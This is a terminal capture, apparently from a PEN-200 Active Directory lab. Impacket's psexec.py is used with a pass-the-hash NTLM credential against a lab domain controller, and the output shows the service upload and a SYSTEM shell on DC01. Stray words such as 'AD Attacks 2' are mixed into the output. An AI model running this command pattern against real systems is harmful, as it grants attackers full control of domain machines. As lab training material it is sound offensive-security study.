 ┌──(fish㉿kali)-[~/…/pen-200/Active-Directory/practice-1/q4]
└─$ python3 psexec.py -hashes 00000000000000000000000000000000:8c802621d2e36fc074345dded890f3e5 OFFSEC/administrator@192.168.128.57
Impacket v0.10.1.dev1+20221214.172823.8799a1a2 - Copyright 2022 Fortra
AD Attacks 2
[*] Requesting shares on 192.168.128.57.....
[*] Found writable share ADMIN$
[*] Uploading file XtGlktHW.exe
[*] Opening SVCManager on 192.168.128.57.....
[*] Creating service uZqr on 192.168.128.57.....
[*] Starting service uZqr.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2366]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> hostname
DC01
Security
C:\Windows\system32>